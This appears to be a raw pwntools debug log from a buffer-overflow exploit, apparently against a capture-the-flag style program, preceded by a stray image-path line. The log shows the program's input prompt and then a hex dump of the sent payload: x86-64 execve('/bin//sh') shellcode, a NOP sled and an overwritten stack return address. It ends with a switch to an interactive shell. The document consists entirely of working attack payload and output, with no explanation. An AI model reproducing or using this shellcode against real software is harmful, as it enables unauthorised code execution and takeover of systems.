 [DEBUG] Received 0x19 bytes:
    b'Hello! Enter Your Input: '
[DEBUG] Sent 0x50 bytes:
    00000000  31 f6 48 bb  2f 62 69 6e  2f 2f 73 68  56 53 54 5f
  |1·H·|/bin|//sh|VST_|
    00000010  6a 3b 58 31  d2 0f 05 90  90 90 90 90  90 90 90 90
  |j;X1|····|····|····|
    00000020  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90
  |····|····|····|····|
    *
    00000040  90 90 90 90  90 90 90 90  80 de ff ff  ff 7f 00 00
  |····|····|····|····|
    00000050
[*] Switching to interactive mode
$